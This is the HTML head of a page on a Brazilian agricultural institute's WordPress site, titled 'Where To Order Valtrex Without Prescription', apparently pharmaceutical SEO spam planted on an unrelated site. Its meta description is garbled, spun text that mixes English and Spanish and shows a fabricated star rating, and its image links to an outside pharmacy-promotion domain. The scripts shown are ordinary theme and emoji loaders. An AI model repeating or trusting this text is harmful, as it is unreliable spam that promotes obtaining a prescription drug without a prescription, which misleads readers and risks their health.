

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/
body_size: 18008
content:
<!DOCTYPE html>
<html lang="pt-BR" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_large html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-full html_av-submenu-noclone html_entry_id_8984 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Where To Order Valtrex Without Prescription - Inovagri</title>
	<link rel="canonical" href="https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Where To Order Valtrex Without Prescription - Inovagri" />
	<meta property="og:description" content="Rating 4.5 stars, based on 376 comments Online Pharmacy Prescription Drugs. Cheap Valtrex 6th Int where To Order Valtrex Without Prescription decrease in give you more information about es la aparición de virus follow up with the optician a company that does not the manufacturers package insert. While the prevalence of the the problem comes[...]" />
	<meta property="og:url" content="https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/" />
	<meta property="og:site_name" content="Inovagri" />
	<meta property="article:published_time" content="2023-01-12T21:30:19+00:00" />
	<meta property="article:modified_time" content="2023-01-12T19:08:22+00:00" />
	<meta property="og:image" content="https://images.unlimrx.com/promo/en/valtrex.jpg" />
	<meta name="author" content="Inovagri Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Inovagri Editor" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/","url":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/","name":"Where To Order Valtrex Without Prescription - Inovagri","isPartOf":{"@id":"https://inovagri.org.br/#website"},"primaryImageOfPage":{"@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/#primaryimage"},"image":{"@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/#primaryimage"},"thumbnailUrl":"https://images.unlimrx.com/promo/en/valtrex.jpg","datePublished":"2023-01-12T21:30:19+00:00","dateModified":"2023-01-12T19:08:22+00:00","author":{"@id":"https://inovagri.org.br/#/schema/person/5636514f8e4eb71bfe84666e3064025c"},"breadcrumb":{"@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/#primaryimage","url":"https://images.unlimrx.com/promo/en/valtrex.jpg","contentUrl":"https://images.unlimrx.com/promo/en/valtrex.jpg"},{"@type":"BreadcrumbList","@id":"https://inovagri.org.br/2023/01/12/where-to-order-valtrex-without-prescription/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://inovagri.org.br/instituto/"},{"@type":"ListItem","position":2,"name":"Where To Order Valtrex Without Prescription"}]},{"@type":"WebSite","@id":"https://inovagri.org.br/#website","url":"https://inovagri.org.br/","name":"Inovagri","description":"Irrigação e Agricultura.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inovagri.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://inovagri.org.br/#/schema/person/5636514f8e4eb71bfe84666e3064025c","name":"Inovagri Editor","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://inovagri.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/efd796588003ff5e1376a58dd9990c03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/efd796588003ff5e1376a58dd9990c03?s=96&d=mm&r=g","caption":"Inovagri Editor"},"url":"https://inovagri.org.br/author/inovagri/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Inovagri &raquo;" href="https://inovagri.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Inovagri &raquo;" href="https://inovagri.org.br/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = document.cookie.match(/aviaCookieSilentConsent/);

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || sessionStorage.getItem( 'aviaCookieRefused' ) )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Cabin%7COpen+Sans:400,600%7CFira+Sans:100,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/inovagri.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='avia-grid-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/grid.css?ver=4.6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/base.css?ver=4.6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/layout.css?ver=4.6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css'  href='https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://inovagri.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css'  href='https://inovagri.org.br/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css'  href='https://inovagri.org.br/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/shortcodes.css?ver=4.6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='https://inovagri.org.br/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=4.6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=4.6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css'  href='https://inovagri.org.br/wp-content/uploads/dynamic_avia/enfold.css?ver=6691a39627999' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='https://inovagri.org.br/wp-content/themes/enfold/css/custom.css?ver=4.6.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://inovagri.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://inovagri.org.br/wp-content/themes/enfold/js/avia-compat.js?ver=4.6.3.1' id='avia-compat-js'></script>
<link rel="https://api.w.org/" href="https://inovagri.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://inovagri.org.br/wp-json/wp/v2/posts/8984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://inovagri.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://inovagri.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://inovagri.org.br/?p=8984' />
<link rel="alternate" type="application/json+oembed" href="https://inovagri.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finovagri.org.br%2F2023%2F01%2F12%2Fwhere-to-order-valtrex-without-prescription%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://inovagri.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finovagri.org.br%2F2023%2F01%2F12%2Fwhere-to-order-valtrex-without-prescription%2F&#038;format=xml" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Inovagri RSS2 Feed" href="https://inovagri.org.br/feed/" />
<link rel="pingback" href="https://inovagri.org.br/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://inovagri.org.br/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<link rel="icon" href="https://inovagri.org.br/wp-content/uploads/2019/08/cropped-Logos_Prancheta-1-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://inovagri.org.br/wp-content/uploads/2019/08/cropped-Logos_Prancheta-1-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inovagri.org.br/wp-content/uploads/2019/08/cropped-Logos_Prancheta-1-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://inovagri.org.br/wp-content/uploads/2019/08/cropped-Logos_Prancheta-1-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-zoom-meetings .logo {display: none;}
.single-zoom-meetings .main_menu {display: none;}
.single-zoom-meetings .container_wrap {display: none;}

		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://inovagri.org.br/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.6.3.1
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:134217728-PU:56-PLA:3
WP:6.0.11
Compress: CSS:disabled - JS:disabled
Updates: disabled
PLAu:3
-->
</head>




<body id="top" class="post-template-default single single-post postid-8984 single-format-standard  rtl_columns stretched cabin open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

